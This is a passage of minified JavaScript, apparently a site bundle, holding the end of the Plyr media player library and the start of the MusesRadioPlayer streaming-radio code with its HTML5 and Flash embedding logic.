0===o?ge.html5:o,l=s.src,c="html5"===r?i:"div",u="html5"===r?{}:{src:l};Object.assign(t,{provider:r,type:i,supported:W.check(i,r,t.config.playsinline),media:A(c,u)}),t.elements.container.appendChild(t.media),m.boolean(e.autoplay)&&(t.config.autoplay=e.autoplay),t.isHTML5&&(t.config.crossorigin&&t.media.setAttribute("crossorigin",""),t.config.autoplay&&t.media.setAttribute("autoplay",""),m.empty(e.poster)||(t.poster=e.poster),t.config.loop.active&&t.media.setAttribute("loop",""),t.config.muted&&t.media.setAttribute("muted",""),t.config.playsinline&&t.media.setAttribute("playsinline","")),Ee.addStyleHook.call(t),t.isHTML5&&qe.insertElements.call(t,"source",n),t.config.title=e.title,je.setup.call(t),t.isHTML5&&Object.keys(e).includes("tracks")&&qe.insertElements.call(t,"track",e.tracks),(t.isHTML5||t.isEmbed&&!t.supported.ui)&&Ee.build.call(t),t.isHTML5&&t.media.load(),t.fullscreen.update()},!0)):this.debug.warn("Invalid source format")}},Re=function(){function t(n,i){var a=this;if(e(this,t),this.timers={},this.ready=!1,this.loading=!1,this.failed=!1,this.touch=W.touch,this.media=n,m.string(this.media)&&(this.media=document.querySelectorAll(this.media)),(window.jQuery&&this.media instanceof jQuery||m.nodeList(this.media)||m.array(this.media))&&(this.media=this.media[0]),this.config=J({},pe,t.defaults,i||{},function(){try{return JSON.parse(a.media.getAttribute("data-plyr-config"))}catch(e){return{}}}()),this.elements={container:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}}},this.captions={active:null,currentTrack:-1,meta:new WeakMap},this.fullscreen={active:!1},this.options={speed:[],quality:[]},this.debug=new be(this.config.debug),this.debug.log("Config",this.config),this.debug.log("Support",W),!m.nullOrUndefined(this.media)&&m.element(this.media))if(this.media.plyr)this.debug.warn("Target already setup");else if(this.config.enabled)if(W.check().api){var s=this.media.cloneNode(!0);s.autoplay=!1,this.elements.original=s;var o=this.media.tagName.toLowerCase(),r=null,l=null;switch(o){case"div":if(r=this.media.querySelector("iframe"),m.element(r)){if(l=ue(r.getAttribute("src")),this.provider=function(e){return/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(e)?ge.youtube:/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(e)?ge.vimeo:null}(l.toString()),this.elements.container=this.media,this.media=r,this.elements.container.className="",l.search.length){var c=["1","true"];c.includes(l.searchParams.get("autoplay"))&&(this.config.autoplay=!0),c.includes(l.searchParams.get("loop"))&&(this.config.loop.active=!0),this.isYouTube?(this.config.playsinline=c.includes(l.searchParams.get("playsinline")),this.config.hl=l.searchParams.get("hl")):this.config.playsinline=!0}}else this.provider=this.media.getAttribute(this.config.attributes.embed.provider),this.media.removeAttribute(this.config.attributes.embed.provider);if(m.empty(this.provider)||!Object.keys(ge).includes(this.provider))return void this.debug.error("Setup failed: Invalid provider");this.type=ye.video;break;case"video":case"audio":this.type=o,this.provider=ge.html5,this.media.hasAttribute("crossorigin")&&(this.config.crossorigin=!0),this.media.hasAttribute("autoplay")&&(this.config.autoplay=!0),(this.media.hasAttribute("playsinline")||this.media.hasAttribute("webkit-playsinline"))&&(this.config.playsinline=!0),this.media.hasAttribute("muted")&&(this.config.muted=!0),this.media.hasAttribute("loop")&&(this.config.loop.active=!0);break;default:return void this.debug.error("Setup failed: unsupported type")}this.supported=W.check(this.type,this.provider,this.config.playsinline),this.supported.api?(this.eventListeners=[],this.listeners=new Pe(this),this.storage=new ne(this),this.media.plyr=this,m.element(this.elements.container)||(this.elements.container=A("div"),w(this.media,this.elements.container)),Ee.addStyleHook.call(this),je.setup.call(this),this.config.debug&&y.call(this,this.elements.container,this.config.events.join(" "),function(e){a.debug.log("event: ".concat(e.type))}),(this.isHTML5||this.isEmbed&&!this.supported.ui)&&Ee.build.call(this),this.listeners.container(),this.listeners.global(),this.fullscreen=new Te(this),this.config.ads.enabled&&(this.ads=new Oe(this)),this.config.autoplay&&this.play(),this.lastSeekTime=0):this.debug.error("Setup failed: no support")}else this.debug.error("Setup failed: no support");else this.debug.error("Setup failed: disabled by config");else this.debug.error("Setup failed: no suitable element passed")}return n(t,[{key:"play",value:function(){return m.function(this.media.play)?this.media.play():null}},{key:"pause",value:function(){this.playing&&m.function(this.media.pause)&&this.media.pause()}},{key:"togglePlay",value:function(e){(m.boolean(e)?e:!this.playing)?this.play():this.pause()}},{key:"stop",value:function(){this.isHTML5?(this.pause(),this.restart()):m.function(this.media.stop)&&this.media.stop()}},{key:"restart",value:function(){this.currentTime=0}},{key:"rewind",value:function(e){this.currentTime=this.currentTime-(m.number(e)?e:this.config.seekTime)}},{key:"forward",value:function(e){this.currentTime=this.currentTime+(m.number(e)?e:this.config.seekTime)}},{key:"increaseVolume",value:function(e){var t=this.media.muted?0:this.volume;this.volume=t+(m.number(e)?e:0)}},{key:"decreaseVolume",value:function(e){this.increaseVolume(-e)}},{key:"toggleCaptions",value:function(e){he.toggle.call(this,e,!1)}},{key:"airplay",value:function(){W.airplay&&this.media.webkitShowPlaybackTargetPicker()}},{key:"toggleControls",value:function(e){if(this.supported.ui&&!this.isAudio){var t=x(this.elements.container,this.config.classNames.hideControls),n=void 0===e?void 0:!e,i=L(this.elements.container,this.config.classNames.hideControls,n);if(i&&this.config.controls.includes("settings")&&!m.empty(this.config.settings)&&ce.toggleMenu.call(this,!1),i!==t){var a=i?"controlshidden":"controlsshown";k.call(this,this.media,a)}return!i}return!1}},{key:"on",value:function(e,t){y.call(this,this.elements.container,e,t)}},{key:"once",value:function(e,t){b.call(this,this.elements.container,e,t)}},{key:"off",value:function(e,t){v(this.elements.container,e,t)}},{key:"destroy",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(this.ready){var i=function(){document.body.style.overflow="",t.embed=null,n?(Object.keys(t.elements).length&&(P(t.elements.buttons.play),P(t.elements.captions),P(t.elements.controls),P(t.elements.wrapper),t.elements.buttons.play=null,t.elements.captions=null,t.elements.controls=null,t.elements.wrapper=null),m.function(e)&&e()):(function(){this&&this.eventListeners&&(this.eventListeners.forEach(function(e){var t=e.element,n=e.type,i=e.callback,a=e.options;t.removeEventListener(n,i,a)}),this.eventListeners=[])}.call(t),S(t.elements.original,t.elements.container),k.call(t,t.elements.original,"destroyed",!0),m.function(e)&&e.call(t.elements.original),t.ready=!1,setTimeout(function(){t.elements=null,t.media=null},200))};this.stop(),this.isHTML5?(clearTimeout(this.timers.loading),Ee.toggleNativeControls.call(this,!0),i()):this.isYouTube?(clearInterval(this.timers.buffering),clearInterval(this.timers.playing),null!==this.embed&&m.function(this.embed.destroy)&&this.embed.destroy(),i()):this.isVimeo&&(null!==this.embed&&this.embed.unload().then(i),setTimeout(i,200))}}},{key:"supports",value:function(e){return W.mime.call(this,e)}},{key:"isHTML5",get:function(){return Boolean(this.provider===ge.html5)}},{key:"isEmbed",get:function(){return Boolean(this.isYouTube||this.isVimeo)}},{key:"isYouTube",get:function(){return Boolean(this.provider===ge.youtube)}},{key:"isVimeo",get:function(){return Boolean(this.provider===ge.vimeo)}},{key:"isVideo",get:function(){return Boolean(this.type===ye.video)}},{key:"isAudio",get:function(){return Boolean(this.type===ye.audio)}},{key:"playing",get:function(){return Boolean(this.ready&&!this.paused&&!this.ended)}},{key:"paused",get:function(){return Boolean(this.media.paused)}},{key:"stopped",get:function(){return Boolean(this.paused&&0===this.currentTime)}},{key:"ended",get:function(){return Boolean(this.media.ended)}},{key:"currentTime",set:function(e){if(this.duration){var t=m.number(e)&&e>0;this.media.currentTime=t?Math.min(e,this.duration):0,this.debug.log("Seeking to ".concat(this.currentTime," seconds"))}},get:function(){return Number(this.media.currentTime)}},{key:"buffered",get:function(){var e=this.media.buffered;return m.number(e)?e:e&&e.length&&this.duration>0?e.end(0)/this.duration:0}},{key:"seeking",get:function(){return Boolean(this.media.seeking)}},{key:"duration",get:function(){var e=parseFloat(this.config.duration),t=(this.media||{}).duration,n=m.number(t)&&t!==1/0?t:0;return e||n}},{key:"volume",set:function(e){var t=e;m.string(t)&&(t=Number(t)),m.number(t)||(t=this.storage.get("volume")),m.number(t)||(t=this.config.volume),t>1&&(t=1),t<0&&(t=0),this.config.volume=t,this.media.volume=t,!m.empty(e)&&this.muted&&t>0&&(this.muted=!1)},get:function(){return Number(this.media.volume)}},{key:"muted",set:function(e){var t=e;m.boolean(t)||(t=this.storage.get("muted")),m.boolean(t)||(t=this.config.muted),this.config.muted=t,this.media.muted=t},get:function(){return Boolean(this.media.muted)}},{key:"hasAudio",get:function(){return!this.isHTML5||(!!this.isAudio||(Boolean(this.media.mozHasAudio)||Boolean(this.media.webkitAudioDecodedByteCount)||Boolean(this.media.audioTracks&&this.media.audioTracks.length)))}},{key:"speed",set:function(e){var t=null;m.number(e)&&(t=e),m.number(t)||(t=this.storage.get("speed")),m.number(t)||(t=this.config.speed.selected),t<.1&&(t=.1),t>2&&(t=2),this.config.speed.options.includes(t)?(this.config.speed.selected=t,this.media.playbackRate=t):this.debug.warn("Unsupported speed (".concat(t,")"))},get:function(){return Number(this.media.playbackRate)}},{key:"quality",set:function(e){var t=this.config.quality,n=this.options.quality;if(n.length){var i=[!m.empty(e)&&Number(e),this.storage.get("quality"),t.selected,t.default].find(m.number),a=!0;if(!n.includes(i)){var s=function(e,t){return m.array(e)&&e.length?e.reduce(function(e,n){return Math.abs(n-t)<Math.abs(e-t)?n:e}):null}(n,i);this.debug.warn("Unsupported quality option: ".concat(i,", using ").concat(s," instead")),i=s,a=!1}t.selected=i,this.media.quality=i,a&&this.storage.set({quality:i})}},get:function(){return this.media.quality}},{key:"loop",set:function(e){var t=m.boolean(e)?e:this.config.loop.active;this.config.loop.active=t,this.media.loop=t},get:function(){return Boolean(this.media.loop)}},{key:"source",set:function(e){qe.change.call(this,e)},get:function(){return this.media.currentSrc}},{key:"download",get:function(){var e=this.config.urls.download;return m.url(e)?e:this.source}},{key:"poster",set:function(e){this.isVideo?Ee.setPoster.call(this,e,!1).catch(function(){}):this.debug.warn("Poster can only be set for video")},get:function(){return this.isVideo?this.media.getAttribute("poster"):null}},{key:"autoplay",set:function(e){var t=m.boolean(e)?e:this.config.autoplay;this.config.autoplay=t},get:function(){return Boolean(this.config.autoplay)}},{key:"currentTrack",set:function(e){he.set.call(this,e,!1)},get:function(){var e=this.captions,t=e.toggled,n=e.currentTrack;return t?n:-1}},{key:"language",set:function(e){he.setLanguage.call(this,e,!1)},get:function(){return(he.getCurrentTrack.call(this)||{}).language}},{key:"pip",set:function(e){if(W.pip){var t=m.boolean(e)?e:!this.pip;m.function(this.media.webkitSetPresentationMode)&&this.media.webkitSetPresentationMode(t?me:fe),m.function(this.media.requestPictureInPicture)&&(!this.pip&&t?this.media.requestPictureInPicture():this.pip&&!t&&document.exitPictureInPicture())}},get:function(){return W.pip?m.empty(this.media.webkitPresentationMode)?this.media===document.pictureInPictureElement:this.media.webkitPresentationMode===me:null}}],[{key:"supported",value:function(e,t,n){return W.check(e,t,n)}},{key:"loadSprite",value:function(e,t){return ae(e,t)}},{key:"setup",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=null;return m.string(e)?i=Array.from(document.querySelectorAll(e)):m.nodeList(e)?i=Array.from(e):m.array(e)&&(i=e.filter(m.element)),m.empty(i)?null:i.map(function(e){return new t(e,n)})}}]),t}();return Re.defaults=(Ie=pe,JSON.parse(JSON.stringify(Ie))),Re});

/* muses */

var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(d,q,k){d!=Array.prototype&&d!=Object.prototype&&(d[q]=k.value)};$jscomp.getGlobal=function(d){return"undefined"!=typeof window&&window===d?d:"undefined"!=typeof global&&null!=global?global:d};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";
$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.Symbol=function(){var d=0;return function(q){return $jscomp.SYMBOL_PREFIX+(q||"")+d++}}();
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var d=$jscomp.global.Symbol.iterator;d||(d=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[d]&&$jscomp.defineProperty(Array.prototype,d,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(d){var q=0;return $jscomp.iteratorPrototype(function(){return q<d.length?{done:!1,value:d[q++]}:{done:!0}})};
$jscomp.iteratorPrototype=function(d){$jscomp.initSymbolIterator();d={next:d};d[$jscomp.global.Symbol.iterator]=function(){return this};return d};$jscomp.iteratorFromArray=function(d,q){$jscomp.initSymbolIterator();d instanceof String&&(d+="");var k=0,w={next:function(){if(k<d.length){var u=k++;return{value:q(u,d[u]),done:!1}}w.next=function(){return{done:!0,value:void 0}};return w.next()}};w[Symbol.iterator]=function(){return w};return w};
$jscomp.polyfill=function(d,q,k,w){if(q){k=$jscomp.global;d=d.split(".");for(w=0;w<d.length-1;w++){var u=d[w];u in k||(k[u]={});k=k[u]}d=d[d.length-1];w=k[d];q=q(w);q!=w&&null!=q&&$jscomp.defineProperty(k,d,{configurable:!0,writable:!0,value:q})}};$jscomp.polyfill("Array.prototype.keys",function(d){return d?d:function(){return $jscomp.iteratorFromArray(this,function(d){return d})}},"es6","es3");var mrx24gx=mrx24gx||[];mrx24gx.push("ftinc");
if(2==mrx24gx.length){(function(d,q){function k(a,b){function c(){}c.prototype=a;a=new c;for(var g in b)a[g]=b[g];b.toString!==Object.prototype.toString&&(a.toString=b.toString);return a}function w(a){return a instanceof Array?function(){return r.iter(a)}:"function"==typeof a.iterator?u(a,a.iterator):a.iterator}function u(a,b){if(null==b)return null;null==b.__id__&&(b.__id__=Ka++);var c;null==a.hx__closures__?a.hx__closures__={}:c=a.hx__closures__[b.__id__];null==c&&(c=function(){return c.method.apply(c.scope,
arguments)},c.scope=a,c.method=b,a.hx__closures__[b.__id__]=c);return c}d.muses=d.muses||{};var D=function(a,b){this.r=new RegExp(a,b.split("u").join(""))};D.__name__=["EReg"];D.prototype={match:function(a){this.r.global&&(this.r.lastIndex=0);this.r.m=this.r.exec(a);this.r.s=a;return null!=this.r.m},__class__:D};var r=function(){};r.__name__=["HxOverrides"];r.strDate=function(a){switch(a.length){case 8:a=a.split(":");var b=new Date;b.setTime(0);b.setUTCHours(a[0]);b.setUTCMinutes(a[1]);b.setUTCSeconds(a[2]);
return b;case 10:return a=a.split("-"),new Date(a[0],a[1]-1,a[2],0,0,0);case 19:return b=a.split(" "),a=b[0].split("-"),b=b[1].split(":"),new Date(a[0],a[1]-1,a[2],b[0],b[1],b[2]);default:throw new p("Invalid date format : "+a);}};r.cca=function(a,b){a=a.charCodeAt(b);if(a==a)return a};r.substr=function(a,b,c){if(null==c)c=a.length;else if(0>c)if(0==b)c=a.length+c;else return"";return a.substr(b,c)};r.remove=function(a,b){b=a.indexOf(b);if(-1==b)return!1;a.splice(b,1);return!0};r.iter=function(a){return{cur:0,
arr:a,hasNext:function(){return this.cur<this.arr.length},next:function(){return this.arr[this.cur++]}}};var J=function(){};J.__name__=["Lambda"];J.exists=function(a,b){for(a=w(a)();a.hasNext();){var c=a.next();if(b(c))return!0}return!1};J.filter=function(a,b){var c=new E;for(a=w(a)();a.hasNext();){var g=a.next();b(g)&&c.add(g)}return c};var E=function(){this.length=0};E.__name__=["List"];E.prototype={add:function(a){a=new K(a,null);null==this.h?this.h=a:this.q.next=a;this.q=a;this.length++},push:function(a){this.h=
a=new K(a,this.h);null==this.q&&(this.q=a);this.length++},iterator:function(){return new Z(this.h)},__class__:E};var K=function(a,b){this.item=a;this.next=b};K.__name__=["_List","ListNode"];K.prototype={__class__:K};var Z=function(a){this.head=a};Z.__name__=["_List","ListIterator"];Z.prototype={hasNext:function(){return null!=this.head},next:function(){var a=this.head.item;this.head=this.head.next;return a},__class__:Z};var e=d.MRP=function(){};e.__name__=["MRP"];e.setElementId=function(a){e.elementId=
a};e.setObjectId=function(a){e.objectId=a};e.getStatus=function(){var a=e.getJSPlayer();return null==a?null:a.ui.status};e.isPlaying=function(){var a=e.getJSPlayer();return null==a?!1:a.isPlaying()};e.getJSPlayer=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?!b.existsReserved(a):!b.h.hasOwnProperty(a))return null;a=e.objectId;b=e.jsInstances;return null!=t[a]?b.getReserved(a):b.h[a]};e.play=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=
e.objectId,b=e.jsInstances,(null!=t[a]?b.getReserved(a):b.h[a]).playAudio();a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=e.objectId,b=e.flashInstances,(null!=t[a]?b.getReserved(a):b.h[a]).playSound()};e.stop=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=e.objectId,b=e.jsInstances,(null!=t[a]?b.getReserved(a):b.h[a]).stopAudio(!1);a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=
e.objectId,b=e.flashInstances,(null!=t[a]?b.getReserved(a):b.h[a]).stopSound()};e.setVolume=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100)};e.showInfo=function(a){var b=e.objectId,c=e.jsInstances;
if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).ui.showInfo(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).showInfo(a)};e.setTitle=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).ui.setTitle(a);b=
e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setTitle(a)};e.setUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):
c.h[b]).setUrl(a)};e.setFallbackUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a)};e.setCallbackFunction=function(a){musesCallback=a};e.getScriptBaseHREF=function(){return"//hosted.muses.org"};
e.getSkin=function(a,b){return-1!=a.indexOf("/")||b&&("original"==a||"tiny"==a)?a:e.getScriptBaseHREF()+"/2.4.5/muses-"+a+".xml"};e.createMusesStyleReset=function(){if(null==mrpStyleReset){var a=window.document.createElement("style"),b=window.document.createTextNode(".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}");
a.appendChild(b);window.document.head.appendChild(a);mrpStyleReset=a}};e.browserSupportsCodec=function(a){return"ogg"!=a&&"aac"!=a&&"mp3"!=a?!0:mrpBrowserCompat[a]};e.isIE=function(){return mrpBrowserCompat.isIE};e.insert=function(a){1==a.forceFlash?e.flashInsert(a):0<e.isIE()&&11>e.isIE()?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich is older than IE 11)."),e.flashInsert(a)):0<e.isIE()&&11<=e.isIE()&&"aac"==a.codec&&FlashDetect.versionAtLeast(10,
1)?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich claims to support AAC but it doesn't support it right)."),e.flashInsert(a)):1==a.forceHTML5?e.jsInsert(a):e.browserSupportsCodec(a.codec)?e.jsInsert(a):FlashDetect.versionAtLeast(10,1)?(console.log("MusesRadioPlayer will use Flash Version here since your browser does not support "+a.codec+" codec!"),e.flashInsert(a)):(console.log("MusesRadioPlayer will not work here, since your browser does not support "+
a.codec+" codec and you don't have flash plugin installed!"),e.jsInsert(a))};e.getMusesPlayerCounter=function(){return musesPlayerCounter++};e.jsInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);e.createMusesStyleReset();var b="MusesRadioPlayer-HTML5-player-"+e.getMusesPlayerCounter(),c='<div id="'+b+'" class="musesStyleReset" style="overflow:hidden; width:'+a.width+"px;height:"+a.height+'px;"></div>';null==a.elementId?window.document.write(c):
window.document.getElementById(a.elementId).innerHTML=c;null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);a.elementId=b;a.skin=e.getSkin(a.skin,!1);b=e.jsInstances;c=a.id;a=new F(a);null!=t[c]?b.setReserved(c,a):b.h[c]=a};e.flashInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);null==a.wmode&&(a.wmode="window");var b="url="+a.url;b+="&lang="+(null!=a.lang?a.lang:"auto");b+="&codec="+a.codec;b=b+"&tracking=true"+("&volume="+
(null!=a.volume?a.volume:100));null!=a.introurl&&(b+="&introurl="+a.introurl);null!=a.autoplay&&(b+="&autoplay="+(a.autoplay?"true":"false"));null!=a.jsevents&&(b+="&jsevents="+(a.jsevents?"true":"false"));null!=a.buffering&&(b+="&buffering="+a.buffering);null!=a.metadataMode&&(b+="&querymetadata="+a.metadataMode,null!=a.metadataProxy&&(b+="&metadataproxy="+a.metadataProxy),null!=a.metadataInterval&&(b+="&interval="+a.metadataInterval));null!=a.reconnectTime&&(b+="&reconnecttime="+a.reconnectTime);
null!=a.fallbackUrl&&(b+="&fallback="+a.fallbackUrl);b+="&skin="+e.getSkin(a.skin,!0);b+="&title="+a.title;b+="&welcome="+a.welcome;var c=e.getScriptBaseHREF()+"/muses-hosted.swf",g='width="'+a.width+'" height="'+a.height+'" ';null!=a.bgcolor&&(g+='bgcolor="'+a.bgcolor+'" ');var d='<object id="'+a.id+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" '+g+">";d=d+('<param name="movie" value="'+c+'" />')+('<param name="flashvars" value="'+b+'" />')+('<param name="wmode" value="'+a.wmode+'" />');
d+='<param name="allowScriptAccess" value="always" />';d+='<param name="scale" value="noscale" />';null!=a.bgcolor&&(d+='<param name="bgcolor" value="'+a.bgcolor+'" />');d+='<embed name="'+a.id+'" src="'+c+'" flashvars="'+b+'" scale="noscale" wmode="'+a.wmode+'" '+g+' allowScriptAccess="always" type="application/x-shockwave-flash" />';d+="</object>";null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);null==a.elementId?window.document.write(d):window.document.getElementById(a.elementId).innerHTML=
d;b=null;eval("instance = document."+e.objectId+";");null==b&&(b=document.getElementById(e.objectId));a=a.id;c=e.flashInstances;null!=t[a]?c.setReserved(a,b):c.h[a]=b};e.main=function(){e.getScriptBaseHREF()};Math.__name__=["Math"];var I=function(){};I.__name__=["Std"];I.string=function(a){return x.__string_rec(a,"")};I.parseInt=function(a){var b=parseInt(a,10);0!=b||120!=r.cca(a,1)&&88!=r.cca(a,1)||(b=parseInt(a));return isNaN(b)?null:b};var N=function(){this.b=""};N.__name__=["StringBuf"];N.prototype=
{__class__:N};var y=function(){};y.__name__=["StringTools"];y.isSpace=function(a,b){a=r.cca(a,b);return 8<a&&14>a?!0:32==a};y.ltrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,c);)++c;return 0<c?r.substr(a,c,b-c):a};y.rtrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,b-c-1);)++c;return 0<c?r.substr(a,0,b-c):a};y.trim=function(a){return y.ltrim(y.rtrim(a))};y.replace=function(a,b,c){return a.split(b).join(c)};var Da=function(){};Da.__name__=["Type"];Da.getClassName=function(a){a=a.__name__;
return null==a?null:a.join(".")};var h=function(a){this.nodeType=a;this.children=[];this.attributeMap=new v};h.__name__=["Xml"];h.parse=function(a){return L.parse(a)};h.createElement=function(a){var b=new h(h.Element);if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);b.nodeName=a;return b};h.createPCData=function(a){var b=new h(h.PCData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};
h.createCData=function(a){var b=new h(h.CData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};h.createComment=function(a){var b=new h(h.Comment);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};h.createDocType=function(a){var b=new h(h.DocType);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);
b.nodeValue=a;return b};h.createProcessingInstruction=function(a){var b=new h(h.ProcessingInstruction);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};h.createDocument=function(){return new h(h.Document)};h.prototype={get:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.getReserved(a):b.h[a]},set:function(a,b){if(this.nodeType!=
h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var c=this.attributeMap;null!=t[a]?c.setReserved(a,b):c.h[a]=b},exists:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a)},attributes:function(){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);return this.attributeMap.keys()},
